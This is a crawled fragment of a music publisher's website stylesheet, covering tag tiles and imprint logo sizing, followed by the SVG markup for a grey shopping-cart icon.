  color: #fff;
  padding: 0 5px;
}
.subjectTagTile a, .subjectTagTile a:hover, .subjectTagTile a:focus {
  color: #fff;
}
.subjectTagTile img {
  width: 150px;
}

.subjectTagWrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

/*Imprints*/
.imprintsWrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.imprintsWrapper a {
  margin: 0 auto 0 0;
}
.imprintsWrapper img {
  height: 14px;
  margin: 0 40px 20px 0;
}
.imprintsWrapper img.imprints-BooseyHawkesLogo {
  height: 30px;
}
.imprintsWrapper img.imprints-SikorskiLogo {
  height: 18px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/cart--grey.svg
body_size: -73
content:
<svg viewBox="0 0 101 88" xmlns="http://www.w3.org/2000/svg">
  <path d="M30.0866372 1.9194917c1.1304159 1.1328125 1.8288207 2.6953125 1.8288207 4.4140625v12.5h62.4970776c2.1686486 0 4.1748048 1.125 5.3185013 2.9375 1.1436962 1.875 1.2436922 4.1875.2749872 6.125l-18.7491233 37.5c-1.0624504 2.125-3.2248493 3.4375-5.5934885 3.4375H25.6657501c-1.7249193 0-3.2873462-.703125-4.4185434-1.8359375-1.1311971-1.1328125-1.8311643-2.6953125-1.8311643-4.4140625v-50H6.91662686c-3.4498387 0-6.24970776-2.8125-6.24970776-6.25s2.79986907-6.25 6.24970776-6.25H25.6657501c1.7280442 0 3.2904712.703125 4.4208871 1.8359375zm1.8288207 54.4140625h39.8856349l12.4994155-25H31.9154579v25zm0 31.25h-6.2497078c-3.4498387 0-6.2497077-2.8125-6.2497077-6.25s2.799869-6.25 6.2497077-6.25h6.2497078c3.4560884 0 6.2497078 2.8125 6.2497078 6.25s-2.7936194 6.25-6.2497078 6.25zm37.4982465 0h-6.2497077c-3.4498387 0-6.2497078-2.8125-6.2497078-6.25s2.7998691-6.25 6.2497078-6.25h6.2497077c3.4560884 0 6.2497078 2.8125 6.2497078 6.25s-2.7936194 6.25-6.2497078 6.25z" fill="#BBBDBF" fill-rule="evenodd"/>
</svg>